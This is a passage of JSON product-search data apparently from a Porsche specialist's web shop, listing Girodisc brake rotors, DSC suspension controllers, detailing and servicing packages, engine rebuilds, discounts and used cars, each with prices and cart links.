...","p":1425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_2.jpg","u":"a1-066.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/428\/"},{"value":"Girodisc Front 2-piece Rotor","s":"A1-103","c":["13","1","2","3","104","1","2","3","13"],"d":"Available for the following models\r\nPorsche 993 Turbo","p":995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_19.jpg","u":"porsche-girodisc-a1-103.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/429\/"},{"value":"Girodisc Front 350mm 2-piece Rotor Upgrade","s":"A1-122","c":["13","1","2","3","104","1","2","3","13"],"d":"350mm Upgrade with spacers &amp; hardware fits the following models\r\nPorsche 991 C2SPorsche 991 C...","p":1095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_9.jpg","u":"porsche-girodisc-a1-122.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/430\/"},{"value":"Girodisc Front 380mm 2-piece Rotor Upgrade","s":"A1-126","c":["13","1","2","3","104","1","2","3","13"],"d":"380mm Direct Replacement fits the following models\r\nPorsche 997 GT3 Cup Car","p":1425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_3.jpg","u":"porsche-girodisc-a1-126.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/431\/"},{"value":"Girodisc Front 380mm 2-piece Rotor Upgrade","s":"A1-127","c":["13","1","2","3","104","1","2","3","13"],"d":"This fits the following models\r\nPorsche 997.1 GT3 with PCCBPorsche 997.2 GT3 with PCCBPorsche 997...","p":1425,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_4.jpg","u":"porsche-girodisc-a1-127.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/434\/"},{"value":"Girodisc Front 2pc Floating Cast Iron Rotor Conversion","s":"A1-154","c":["13","1","2","3","104","1","2","3","13"],"d":"410mm Direct Replacement for the following models\r\nPorsche 991 GT3 with Ceramic brake (PCCB)","p":1565,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_2.jpg","u":"porsche-girodisc-a1-154.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/436\/"},{"value":"Girodisc Front 2pc Floating Cast Iron Rotor Conversion","s":"A1-156","c":["13","1","2","3","104","1","2","3","13"],"d":"410mm Direct Replacement for the following models\u00a0\r\nPorsche 981 Cayman GT4 with Ceramic brake (PC...","p":1565,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_3.jpg","u":"porsche-girodisc-a1-156.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/437\/"},{"value":"Girodisc Rear 325mm 2-piece Rotor Upgrade","s":"A2-031","c":["13","1","2","3","104","1","2","3","13"],"d":"325mm Upgrade with spacers &amp; hardware fits the following models\r\nPorsche 987 Cayman S\/R w\/o P...","p":995,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_18.jpg","u":"a2-031.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/438\/"},{"value":"Girodisc Rear 350mm 2-piece Rotor Upgrade","s":"A2-032A","c":["13","1","2","3","104","1","2","3","13"],"d":"This fits the following models\r\nPorsche 996.1 GT3","p":1050,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_12.jpg","u":"porsche-girodisc-a2-032a.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/439\/"},{"value":"Girodisc Rear 350mm 2-piece Rotor Upgrade","s":"A2-049","c":["13","1","2","3","104","1","2","3","13"],"d":"350mm Upgrade with spacers &amp; hardware fits the following models\r\nPorsche 987 Cayman S w\/PCCBP...","p":1111,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_14.jpg","u":"porsche-girodisc-a2-049.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/441\/"},{"value":"Girodisc Rear 350mm 2-piece Rotor Upgrade","s":"A2-126","c":["13","1","2","3","104","1","2","3","13"],"d":"350mm upgrade w\/spacers &amp; hardware fits the following models\r\nPorsche 996 GT3 Cup CarPorsche ...","p":1050,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_13.jpg","u":"porsche-girodisc-a2-126.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/442\/"},{"value":"Girodisc Rear 2pc Floating Cast Iron Rotor Conversion","s":"A2-154","c":["13","1","2","3","104","1","2","3","13"],"d":"390mm Direct Replacement fits the following models\r\nPorsche 991 GT3 with Ceramic brake (PCCB)","p":1395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_6.jpg","u":"a2-154.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/443\/"},{"value":"Girodisc Rear 2pc Floating Cast Iron Rotor Conversion","s":"A2-156","c":["13","1","2","3","104","1","2","3","13"],"d":"410mm Direct Replacement for the following models\r\nPorsche 981 Cayman GT4 with Ceramic brake (PCC...","p":1495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_1_1.jpg","u":"porsche-girodisc-a2-156.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/444\/"},{"value":"Girodisc 2pc Front Rotor Ring Replacements","s":"D1-032","c":["13","1","2","3","104","1","2","3","13"],"d":"Replacement disc 350mm Upgrade with spacers &amp; hardware is available for the following models\r...","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement_4.jpg","u":"porsche-girodisc-d1-032.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/445\/"},{"value":"Girodisc 2pc Front Rotor Ring Replacements - 340mm","s":"D1-031","c":["13","1","2","3","104","1","2","3","13"],"d":"Only 340mm Upgrade Replacement disc with spacers &amp; hardware are available for the following m...","p":695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement_7.jpg","u":"porsche-girodisc-d1-031.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/446\/"},{"value":"Girodisc 2pc Front Rotor Ring Replacements 380mm","s":"D1-066","c":["13","1","2","3","104","1","2","3","13"],"d":"Available for Porsche 997 Turbo with OEM PCCB&#039;s","p":895,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement_1.jpg","u":"porsche-girodisc-d1-066.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/447\/"},{"value":"Girodisc 2pc Front Rotor Ring Replacements","s":"D1-103","c":["13","1","2","3","104","1","2","3","13"],"d":"Available for Porsche 993 Turbo","p":595,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement_9.jpg","u":"porsche-girodisc-d1-103.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/448\/"},{"value":"Girodisc 2pc Front Rotor Ring Replacements","s":"D1-122","c":["13","1","2","3","104","1","2","3","13"],"d":"Available for Porsche 991 C2S\/C4S","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement_6.jpg","u":"porsche-girodisc-d1-122.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/449\/"},{"value":"Girodisc 2pc Front Rotor Ring Replacements","s":"D1-127","c":["13","1","2","3","104","1","2","3","13"],"d":"Available for Porsche 997 GEN1 GT3\/GT2 with OEM PCCBs","p":895,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement.jpg","u":"porsche-girodisc-d1-127.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/450\/"},{"value":"Front Rotor Ring Replacements Cast Iron Rotor Conversion","s":"d1-154","c":["13","1","2","3"],"d":"Available for 991 GT3\/TURBO, 981 GT4 with original PCCB rotors","p":875,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement_3.jpg","u":"d1-154.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/451\/"},{"value":"Girodisc 2pc Rear Rotor Ring Replacements","s":"D2-032","c":["13","1","2","3","104","1","2","3","13"],"d":"Available for Porsche 996 Turbo, 996GT3\/GT2. 996 C4S, 997.1 Turbo, 997 GEN 1 C2S\/C4, 997.1 GT3\/GT...","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement_5.jpg","u":"porsche-girodisc-d2-032.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/454\/"},{"value":"Rear Rotor Ring Replacements","s":"d2-154","c":["13","1","2","3"],"d":"Available for 991 GT3\/TURBO, 981 GT4 with original PCCB rotors","p":875,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement_2.jpg","u":"d2-154.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/455\/"},{"value":"Porsche 987\/997 DSC Sport V1 Controller","s":"DSCV1","c":["35","1","2","3","18"],"d":"Transform your Porsche PASM.","p":1400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/s\/dscv1_1.png","u":"porsche-tpc-racing-dscv1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/456\/"},{"value":"Porsche 991\/981\/718 DSC Sport V3 Controller","s":"DSCV3","c":["18","1","2","3","35","1","2","3","18"],"d":"Transform your Porsche PASM.","p":1400,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/s\/dscv3.png","u":"porsche-dsc-sport-v3-controller.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/457\/"},{"value":"DSC Accelerometer","s":"DSCACC","c":["35","1","2","3","18"],"d":"Transform your Porsche PASM.","p":250,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/a\/c\/accelerometer-update-square.png","u":"dscacc.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/458\/"},{"value":"Stage 1 Enhancement Detail","s":"detstage1","c":["60","1","2","7","87"],"d":"WILL REMOVE 60-70% OF ALL SWIRL MARKS","p":475,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/l\/i\/lightswirls.jpg","u":"detstage1.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/461\/"},{"value":"Stage 2 Correction Detail","s":"detstage2","c":["60","1","2","7","87"],"d":"WILL REMOVE 80-90% OF ALL SWIRL MARKS","p":695,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/l\/a\/largeswirls.jpg","u":"detstage2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/462\/"},{"value":"Stage 3 Full Paint Correction","s":"detstagefull","c":["60","1","2","7","87"],"d":"To get as close as possible to 100% - Contact us for price","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/l\/a\/largeswirls_1.jpg","u":"detstagefull.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/463\/"},{"value":"Top up Detail","s":"dettopup","c":["60","1","2","7","87"],"d":"Yearly top up for cars that have been previously detailed","p":325,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/e\/detailingv1_2.jpg","u":"dettopup.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/464\/"},{"value":"2006 Porsche 997 C2S","s":"sales-997c2s","c":["76","1","2","77","1","2","76"],"d":"Porsche 997 C2S","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image3_1_3.jpg","u":"sales-997c2s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/466\/"},{"value":"964 Engine Rebuild Stock","s":"964-3-6-engine-stock","c":["14","1","2","3"],"d":"964 Engine Rebuild Stock","p":11000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/964engine.jpg","u":"964-3-6-engine-stock.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/467\/"},{"value":"993 Engine Rebuild Stock","s":"993-3-6-engine-stock","c":["14","1","2","3"],"d":"993 Engine Rebuild Stock","p":11000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/993_engine.jpg","u":"993-3-6-engine-stock.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/468\/"},{"value":"Porsche Free Winter check","s":"porsche-wintercheck","c":["61","1","2","7"],"d":"Make sure your Porsche is ready for the winter","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/w\/i\/winter.jpg","u":"porsche-wintercheck.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/469\/"},{"value":"Tiptronic Gearbox Oil and Filter change","s":"tipgearcayennegen2","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 150000 miles or 12 years","p":545,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_2_1_1.jpg","u":"tipgearcayennegen2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/473\/"},{"value":"993 Engine Rebuild Upgraded","s":"993-3-6-engine-upgraded","c":["14","1","2","3"],"d":"993 Engine Rebuild Upgraded","p":12000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/993_engine_1.jpg","u":"993-3-6-engine-upgraded.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/474\/"},{"value":"993 Engine Top End Rebuild Stock","s":"993-3-6-engine-top end stock","c":["14","1","2","3"],"d":"993 Engine Top End Rebuild Stock","p":8200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/993_engine_2.jpg","u":"993-3-6-engine-top-end-stock.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/475\/"},{"value":"964 Engine Rebuild Upgraded","s":"964-3-6-engine-upgraded","c":["14","1","2","3"],"d":"964 Engine Rebuild Upgraded","p":12000,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/964engine_2.jpg","u":"964-3-6-engine-upgraded.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/476\/"},{"value":"964 Engine Top End Rebuild Stock","s":"964-3-6-engine-top-end-stock","c":["14","1","2","3"],"d":"964 Engine Top End Rebuild Stock","p":8200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/964red_2_1.jpg","u":"964-3-6-engine-top-end-stock.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/477\/"},{"value":"Tiptronic end casing repair","s":"tipendcasing","c":["57","1","2","7","95"],"d":"In house repair to tiptronic end casing leaking","p":1495,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/7\/17759987_1560056674006712_1861502058037703539_n.jpg","u":"tipendcasing.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/478\/"},{"value":"2013 991 Turbo S","s":"sales-991ts","c":["77","1","2","76"],"d":"Stunning Spec","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image_1.jpg","u":"sales-991ts.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/479\/"},{"value":"1994 Porsche 911 993 3.6 Coupe Tiptronic","s":"sales-l400j","c":["76","1","2","77","1","2","76"],"d":"This 1994 Iris Blue Pearl 993 Coupe with just over 90,000 miles","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/img_7818_1.jpg","u":"sales-l400j.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/480\/"},{"value":"Automatic Gearbox Oil Service","s":"tipgearpandiesel","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Change every 150000 miles","p":545,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_2_1_2_1_1_1.jpg","u":"tipgearpandiesel.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/482\/"},{"value":"PDK transmission only: Change clutch oil","s":"pdkclutchpan","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 6 years or 60000 miles","p":305,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_2_1.jpg","u":"pdkclutchpan.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/483\/"},{"value":"PDK transmission only - Change oil","s":"pdkoilpan","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Change every 12 years or 120000 miles","p":205,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_1_1_1_1_1_1_1.jpg","u":"pdkoilpan.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/484\/"},{"value":"10% off 9e Packages","s":"9e-special10","c":[],"d":"Black Friday Deal","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/0\/10__off_sale_png_transparent_image_2.png","u":"9e-special10.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/485\/"},{"value":"10% off Detailing Packages","s":"9e-detail10","c":[],"d":"Black Friday Deal","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/1\/0\/10__off_sale_png_transparent_image_2_1.png","u":"9e-detail10.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/486\/"},{"value":"50% off Geometry ","s":"9e-geo50","c":["69","1","2","7"],"d":"Black Friday Deal","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/5\/0\/50__off_sale_png_transparent_image.png","u":"9e-geo50.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/487\/"},{"value":"1996 Porsche 993 3.6 Targa Tiptronic","s":"sales-993targatip","c":["76","1","2","77","1","2","76"],"d":"1996 993 Targa with 84,591 miles","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_1_5.jpg","u":"sales-993targatip.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/488\/"},{"value":"Porsche 991.2 GT3 Minor Service","s":"svcminor9912GT3","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 12000 miles or Year 2, 6.....","p":645,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_3_3_1.jpg","u":"\/id\/489\/s\/porsche-991-2-gt3-minor-service\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/489\/"},{"value":"Porsche 991.1 GT3 Major Service","s":"svcmajor991GT3","c":["47","1","2","7","96","84","1","2","7","96","47"],"d":"Every 24000 miles or Year 4, 8, 12.....","p":1345,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_1_1_2_1.jpg","u":"porsche-991-gt3-major-service.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/490\/"},{"value":"Girodisc Front 350mm 2-piece Front Rotor Replacement","s":"D1-153","c":["13","1","2","3","104","1","2","3","13"],"d":"Available for 981 Cayman S, 981 Boxster S","p":775,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/i\/girodisc_replacement_1_1.jpg","u":"porsche-girodisc-d1-153.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/493\/"},{"value":"1991 Porsche 964RS NGT Number 1 of 290","s":"sales-964RSNGT","c":["77","1","2","76"],"d":"Rare Porsche","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/3\/_\/3_1_10.jpg","u":"sales-964rsngt.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/494\/"},{"value":"1992 Porsche 964 C2 ","s":"sales-964c2tip","c":["76","1","2","77","1","2","76"],"d":"9e 